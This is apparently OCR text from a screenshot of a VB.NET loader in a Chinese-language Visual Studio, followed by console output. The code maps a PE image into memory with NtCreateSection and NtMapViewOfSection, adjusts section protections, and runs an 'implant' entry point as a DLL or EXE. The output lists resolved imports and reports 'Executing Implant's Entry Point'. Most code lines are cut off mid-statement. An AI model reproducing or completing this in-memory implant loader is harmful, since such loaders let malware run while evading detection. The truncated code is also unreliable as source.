 35 Dim status = NtCreateSection(hS
36 If status <> 0 Then
37 Return Nothing
38 End If
39 CloseHandle(hFile)
40 Dim sectionBaseAddress As IntPt
41 Dim viewSize As IntPtr = Nothin
42 status = NtMapViewOfSection(hSe
43 If status = 0 Then
44 Return Nothing
45 End If
46 Return sectionBaseAddress
47 End Function
48
1 个引用|0 项更改|0 名作者, 0 项更
49 Private Function overwrite_mapping
1 个引用|0 项更改|0 名作者, 0 项更
78 Private Function set_sections_acce
1 个引用|0 项更改|0 名作者, 0 项更
97 Private Function translate_protect
1 个引用|0 项更改|0 名作者, 0 项更
115 Private Sub run_implant(ByVal mappe
116 Dim implant_ep As IntPtr = IntP
117 Console.Write("[*] Executing Im
118 Console.Write("0x" + implant_ep
119 If is_dll Then
120 'run the implant as a DLL:
121 Dim dll_main As dll_mainDel
122 dll_main(mapped, 1, 0)
123 Else
124 'run the implant as EXE:
125 Dim exe_main As exe_mainDelegate = Marshal.GetDelegateForFunctionPointer(implant_ep, GetType(
126 exe_main()
127 End If
name: UnhandledExceptionFilter
name: GetModuleHandleW
name: LoadLibraryExW
name: SetUnhandledExceptionFilter
name: Sleep
name: QueryPerformanceCounter
name: GetCurrentProcessId
name: GetCurrentThreadId
name: LoadLibraryExA
Imported Lib: b3000 : b31e0 : b3846
name: CryptReleaseContext
name: CryptDestroyHash
name: CryptHashData
name: CryptCreateHash
name: CryptAcquireContextW
name: GetCurrentHwProfileW
name: RegCloseKey
name: RegQueryValueExW
name: RegOpenKeyExW
name: CryptGetHashParam
---------
New Base: 54a0000
Old Base: 56c0000
[*] Executing Implant's Entry Point: 0x55513f8